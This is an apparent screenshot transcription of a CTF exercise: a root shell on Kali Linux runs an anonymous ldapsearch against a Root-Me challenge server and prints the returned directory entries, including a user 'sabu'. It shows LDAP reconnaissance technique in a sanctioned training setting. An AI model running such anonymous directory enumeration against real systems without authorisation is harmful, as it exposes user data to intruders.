 ┌──(root💀kali)-[/home/kali]
└─# ldapsearch -x -b "ou=anonymous,dc=challenge01,dc=root-me,dc=org" -H "ldap://chal
lenge01.root-me.org:54013"
# extended LDIF
#
# LDAPv3
# base <ou=anonymous,dc=challenge01,dc=root-me,dc=org> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# anonymous, challenge01.root-me.org
dn: ou=anonymous,dc=challenge01,dc=root-me,dc=org
objectClass: organizationalUnit
ou: anonymous
# sabu, anonymous, challenge01.root-me.org
dn: uid=sabu,ou=anonymous,dc=challenge01,dc=root-me,dc=org
objectClass: inetOrgPerson
objectClass: shadowAccount
uid: sabu
sn: sabu
cn: sabu
givenName: sabu
mail: sabu@anonops.org
# search result
search: 2
result: 0 Success
# numResponses: 3
# numEntries: 2